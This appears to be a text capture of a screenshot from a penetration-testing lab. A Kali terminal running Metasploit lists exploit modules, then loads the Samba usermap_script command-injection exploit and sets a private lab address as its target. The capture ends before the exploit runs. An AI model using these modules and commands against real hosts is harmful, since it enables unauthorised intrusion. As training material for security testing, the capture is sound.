 Applications Places Terminal Tue 10:40 1
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~
19 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injectio
n
20 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
21 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
22 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager
Code Execution
23 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
24 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG O
verflow
25 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Reso
urce
26 post/linux/gather/enum_configs normal No Linux Gather Configurations
msf5 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) >